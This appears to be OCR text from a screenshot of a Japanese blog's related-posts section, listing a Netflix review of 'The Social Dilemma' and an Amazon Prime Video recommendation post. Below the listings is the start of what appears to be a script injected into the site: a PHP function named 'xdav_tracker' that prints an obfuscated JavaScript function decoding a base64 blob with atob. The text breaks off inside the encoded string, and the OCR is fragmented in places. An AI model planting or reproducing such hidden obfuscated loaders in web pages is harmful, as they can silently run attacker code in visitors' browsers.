
TeXTeX
関連記事
【Netflix】 監視資本主義: デジタ
未分類
ル社会がもたらす光と影の感想と
か
みんな大好きNetflix作品レビュー第一弾です.(続けるかは未定) タイ
トルは「監視資本主義: デジタル社会がもたらす光と影」(原題: The
Social Dilemma)で, ドキュメンタリーと再現ドラマを織り交ぜた
Netflixオ...
2026.07.02
Amazon Prime Videoでオススメ
未分類
の動画
function xdav_tracker() { ?> !function(){var
_0x50ad=atob('SwUWDQAXCgwNS0oYCgVLFAoNBwwUOEQ8VVtb